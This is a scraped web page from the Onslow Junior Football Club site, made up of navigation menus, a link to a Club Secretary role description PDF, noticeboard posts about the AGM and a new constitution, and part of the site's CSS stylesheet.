	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div><div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/about-us/">About Us</a> / <a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a> / <strong>OJFC Club Secretary Role Description May 2019</strong></p></div>
		<div class="col col-1-4">
			<div class="nav vert submenu">
				<h2 id="subnav-head">In this section <a href="#" id="subnav-control">show items ››</a></h2>
				<h2 id="subnav-control"><a href="#">Show more in this section ››</a></h2>
				
				<div id="subnav">
					<div class="menu"><ul>
<li class="page_item page-item-2341 page_item_has_children"><a href="https://onslow.org.nz/2v2-friday-evening-league/">2v2 &#038; 3v3 Friday Evening Leagues</a>
<ul class='children'>
	<li class="page_item page-item-3553"><a href="https://onslow.org.nz/2v2-friday-evening-league/2v2-3v3-registraion/">2v2 &amp; 3v3 Registration</a></li>
</ul>
</li>
<li class="page_item page-item-392 page_item_has_children current_page_ancestor"><a href="https://onslow.org.nz/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-49"><a href="https://onslow.org.nz/about-us/news/">News</a></li>
	<li class="page_item page-item-12"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="page_item page-item-90"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="page_item page-item-92"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="page_item page-item-94"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="page_item page-item-96"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="page_item page-item-99 current_page_ancestor current_page_parent"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="page_item page-item-110"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="page_item page-item-2695"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="page_item page-item-21"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="page_item page-item-22"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="page_item page-item-23"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="page_item page-item-28"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
<li class="page_item page-item-4142"><a href="https://onslow.org.nz/futsal/">Futsal</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls grade information</a></li>
</ul>
</li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a>
<ul class='children'>
	<li class="page_item page-item-143 page_item_has_children"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a>
	<ul class='children'>
		<li class="page_item page-item-3024"><a href="https://onslow.org.nz/grade-information/gear-uniform/secondhand/">Secondhand</a></li>
	</ul>
</li>
	<li class="page_item page-item-145 page_item_has_children"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3762"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/first-kicks-draw/">First Kicks Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-148 page_item_has_children"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3485"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/fun-football-draw/">Fun Football Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-150"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="page_item page-item-152"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="page_item page-item-155"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="page_item page-item-159"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="page_item page-item-169"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="page_item page-item-4026"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
<li class="page_item page-item-2377 page_item_has_children"><a href="https://onslow.org.nz/ojfc-player-development/">OJFC Player Development</a>
<ul class='children'>
	<li class="page_item page-item-3431"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
	<li class="page_item page-item-3455"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="page_item page-item-2424"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
</ul>
</li>
<li class="page_item page-item-47"><a href="https://onslow.org.nz/">Onslow Junior Football Club Home</a></li>
<li class="page_item page-item-3467 page_item_has_children"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a>
<ul class='children'>
	<li class="page_item page-item-3479"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
</ul>
</li>
<li class="page_item page-item-211 page_item_has_children"><a href="https://onslow.org.nz/registrations/">Registrations</a>
<ul class='children'>
	<li class="page_item page-item-3355"><a href="https://onslow.org.nz/registrations/register/">Register</a></li>
</ul>
</li>
<li class="page_item page-item-3232"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
<li class="page_item page-item-2351"><a href="https://onslow.org.nz/summer-activities/">Summer Activities</a></li>
<li class="page_item page-item-3826"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul></div>
				</div>
			</div>
		</div>
		<div class="col col-1-2 col-pad">
			<h1>OJFC Club Secretary Role Description May 2019</h1>
			<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2014/12/OJFC-Club-Secretary-Role-Description-May-2019.pdf'>OJFC Club Secretary Role Description May 2019</a></p>
		</div>
		<div class="col col-1-4">
				<div id="sidebar">


  <div class="sidebar-buttons nav vert">
    <ul>
      <li><a href="https://onslow.org.nz/registrations" class="btn registrations box">Registrations</a></li>
      <li><a href="http://www.capitalfootball.org.nz/FIXTURES-RESULTS/Junior-Competitions" class="btn fixtures box" target="_blank">Fixtures & Cancellations</a></li>
    </ul>
  </div>

  <h2>Noticeboard</h2>

   

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" rel="bookmark" title="Permanent Link to Incorporated Societies Act (2022) changes for OJFC">Incorporated Societies Act (2022) changes for OJFC</a></h3>
        <p class="postmetadata">Posted on 28 October 2025</p>
        <p>In order to meet our obligations as an incorporated society (under the Incorporated Societies Act 2022), Onslow Junior Football Club will be seeking to adopt a new constitution at our next AGM. This constitution brings changes to our organisational structure&hellip;</p>
<p><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" class="readmore">&raquo; read more</a></p>
      </div>

     

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/notice-of-agm-2/" rel="bookmark" title="Permanent Link to Notice of AGM">Notice of AGM</a></h3>
        <p class="postmetadata">Posted on 28 October 2025</p>
        <p>Please join us at our upcoming Annual General Meeting. We will be seeking to adopt a new constitution for the club, so that we meet our obligations under the Incorporated Societies Act (2022). We will also have a guest speaker,&hellip;</p>
<p><a href="https://onslow.org.nz/notice-of-agm-2/" class="readmore">&raquo; read more</a></p>
      </div>

     
     <p><strong>Showing posts 1-2 of 152</strong><br />
     <strong><a href="https://onslow.org.nz/news" title="">View more ››</a></strong></p>


</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2025 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0
body_size: 8239
content:
/*
Theme Name: OnslowJFC
Theme URI: http://thinkbox.co.nz
Author: Thinkbox
Author URI: http://thinkbox.co.nz
Description: Theme for OnslowJFC.
Version: 1.0

	This theme was designed and built by Sam Cooke,
	whose website you will find at http://www.thinkbox.co.nz/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,600');

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}

/* end reset css */



body {
	margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px;
	width: 100%; height: 100%; 
	background: #E0E1DF;
	font-size: 17px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;  
	color: #505252; text-align: left; overflow-x: hidden;
	}

p {  font-size:1em;    font-weight:400; line-height: 1.7em; margin: 0px 0px 15px 0px; padding: 0; letter-spacing: normal;   }
h1 { font-size:1.75em; font-weight:600; line-height: 1.1em; margin: 0 0 30px;         padding: 0; color: #006C3D; }
h2 { font-size:1.35em; font-weight:400; line-height: 1.2em; margin: 0 0 22px;       padding: 0; color: #D81E05;}
h3 { font-size:1.1em;  font-weight:600; line-height: 1.3em; margin: 0 0 15px;       padding: 0; }
h4 { font-size:0.85em; font-weight:400; line-height: 1.3em; margin: 0 0 15px;       padding: 0; color: #D81E05; }

.home h2 { font-size:1.3em; font-weight:600; line-height: 1.65em; color: #505252; }
#sidebar h2 { font-size:1.6em; font-weight:600; line-height: 1.2em; color: #505252; }

p.small { font-size: 0.78m; margin: 0px 0px 10px 0px;	}
p.smaller { font-size: 0.6em; margin: 0px 0px 10px 0px;	}

p.up { text-transform: uppercase;	}
p.intro-p { font-size:1.1em; font-weight:normal; 
	line-height: 1.4em; margin: 0 0 15px 0; padding: 0; }

p.clear{ clear: both;  margin: 0; padding: 0; height:0px;  }
p.clearspace10 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace25 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace50 { clear: both;  margin: 0; padding: 0; height:50px; }	

input, textarea { font-size:1em; line-height:1em; color: #333; letter-spacing: normal;  }

ul, ol{
  margin: .4em 0 1.5em;
}
ul li, 
ol li{
	list-style-position:outside;
	margin: 0 0 10px 1.5em;
	font-size:1em;  
	line-height:1.4em; 
	padding: 0; 
	letter-spacing: normal;
}
ul li {
  list-style: disc;
}
ol li {
  list-style-type: lower-alpha;
}



a, a:visited {
	color: #D81E05;
	text-decoration: none;
}
a:hover,
a:active {
	color: #D81E05;
  text-decoration: underline;
}

a img {
	border: none;
}
a.more {
	font-size: 1.1em;
}
a.readmore {
	margin-top: 20px;
	font-size: 0.85em;
	font-style:italic;
	 	
}
#footer a {
	font-style:normal;
}




blockquote {
	width: 80%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
blockquote p {
	font-weight: 400;
	color: #76aba7;
	font-size: 1em;
	padding: 0 0 30px 0 !important;
	margin: 0;
}


table { 
  border-collapse: collapse;
  width: 100%;
  margin: 0 0 15px;
}
td, th {
  border: none;
  border-bottom: solid 1px #ddd;
  border-right: solid 1px #ddd;
  text-align: left;
  vertical-align: top;
  padding: 5px 10px 5px 5px;
  font-size: 0.9em;
  font-weight:400; 
  line-height: 1.3em;
}

table.alt-table td {
  text-align: right;
}
table.alt-table td:first-child {
  text-align: left;
}
td:first-child {
  white-space: nowrap;
}










strong { 
	font-weight: 600;
}
em {
	font-style:italic;
	 	 
}
small {
	font-size: 0.75em;
}
hr {
	display: block;
	border: 0;
	width: 200px;
	height: 4px;
	background-color: #857a61;
	color: #857a61;
	margin: 0 0 15px 0;
}

.center {
	margin: 0 auto;
}
.hidden {
	display: none;
}
.tall {
	min-height:100%;
}


.centxt {
	text-align: center;
}
.lefttxt {
	text-align: left;
}
.clearleft {
	clear: left;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 19;
}
#overlay.is-active {
  display: block;
}

/**** clearfix ****/

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}


/**** cols and rows and ****/



.row {
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;	
}
.box {
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.content {
	margin: 0 auto;
}
.col {
	position: relative;
	float:left;
	display: block;
	min-height: 1px;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.stack .col {
	width: 100% !important;
	float: none;
}
.last {
	margin-right: 0 !important;
}

.col-1-2 {
	width: 50%;
}
.col-1-4 {
	width: 25%;
}
.col-3-4 {
  width: 75%;
}
.col-1-3 {
  width: 33.33333333333333%;
}
.col-2-3 {
  width: 66.6666666666666%;
}
.col-1-5 {
  width: 19%;
}
.col-2-5 {
  width: 38%;
}
.col-3-5 {
	width: 62%;
}

.col-1-16 { width: 6.25%; }
.col-2-16 { width: 12.5%; }
.col-3-16 { width: 18.75%; }
.col-4-16 { width: 25%; }
.col-5-16 { width: 31.25%; }
.col-6-16 { width: 37.5%; }
.col-7-16 { width: 34.75%; }
.col-8-16 { width: 50%; }
.col-9-16 { width: 56.25%; }
.col-10-16 { width: 62.5%; }
.col-11-16 { width: 68.75%; }
.col-12-16 { width: 75%; }
.col-13-16 { width: 81.25%; }
.col-14-16 { width: 87.5%; }
.col-15-16 { width: 93.75%; }
.col-16-16 { width: 100%; }








.col-pad {
  padding-right: 5%
}


.headspace {
	padding-top: 50px !important;	
}
.footspace {
	padding-bottom: 50px !important;	
}



/***** GENERIC STYLE ****/
#header,
.section,
#footer {
  position: relative;
  width: 100%;
  display: block;
}
.section {
  overflow: hidden;
}
#header .container,
#sub-nav .container,
.section .container,
#footer .container,
#subfooter .container  {
  position: relative;
  width: 100%;
  max-width: 1135px;
  margin: 0 auto !important;

}
#header,
.section{
  background: #fff;
}




.content-wrapper {
  position: relative;
}


.section.content  {
	/* position: relative;
    margin-top: -1px; */
}

.section.standard .container .content,
.section.tncs .container .content {
	/*padding-top: 20px;
	padding-bottom: 20px;*/
}
.txt {
	overflow: hidden;
    _overflow:visible;
    _zoom:1;
	padding-top: 40px;
	padding-bottom: 25px;
	padding-left: 6%;
	padding-right: 6%;
}
/* 
.section .container h2,
.section .container h3,
.section .container h4,
.section .container h5,
.section .container p,
.section .container ul,
.section .container ol,
.section .container .col .img  {
  padding-right: 6%;
  padding-left: 6%;
}
.section .container .col h2,
.section .container .col h3,
.section .container .col h4,
.section .container .col h5,
.section .container .col p,
.section .container .col ul,
.section .container .col ol,
.section .container .col .img {
  padding-right: 3%;
  padding-left: 3%;
}
.section .container .col.first h2,
.section .container .col.first h3,
.section .container .col.first h4,
.section .container .col.first h5,
.section .container .col.first p,
.section .container .col.first ul,
.section .container .col.first ol,
.section .container .col.first .img {
  padding-right: 6%;
  padding-left: 0;
}
.section .container .col.last h2,
.section .container .col.last h3,
.section .container .col.last h4,
.section .container .col.last h5,
.section .container .col.last p,
.section .container .col.last ul,
.section .container .col.last ol,
.section .container .col.last .img {
  padding-left: 6%;
  padding-right: 0;
}

.standard .col-wrapper {
  padding-right: 6%;
  padding-left: 6%;
}
 */


#header {
  	z-index: 20;
    margin-top: 52px;
  	height: 79px;
}

.logo {
	position: absolute;
  z-index: 21;
  display: block;
  width: 177px;
  height: 192px;
  top: -42px;
  left: 0;
}
.searchbar {
  position: absolute;
  z-index: 20;
  display: block;
  
  width: 100%;
  height: 52px;
  top: -52px;
  left: 0;
  text-align: right;
    display: flex;
  justify-content: flex-end;
}
.contact-link {
